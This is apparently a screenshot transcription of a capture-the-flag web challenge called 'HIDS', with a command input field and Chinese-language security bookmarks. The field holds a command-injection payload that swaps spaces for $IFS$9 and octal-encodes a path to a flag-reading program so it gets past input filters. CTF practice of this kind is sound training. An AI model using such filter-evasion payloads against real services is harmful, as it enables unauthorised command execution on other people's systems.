 HIDS
不安全 | 124.71.182.14:32316
应用 工具网站 Web信息收集 大佬文章 网安社平台 我的设计 - Canva Phuck2 – Insomni'... awd的防御脚本以... AWD攻防赛之各类... 零度安全-信息安全... 简 win10安装ubuntu... 注册会员 »
Host-based Intrusion Detection System
We will kill malicious processes every minute.
Cmd:
$(printf$IFS$9"\57\162\145\141\144\146\154\141\147")
Result:
Error!
Run
Copyright © 2020 — By zzm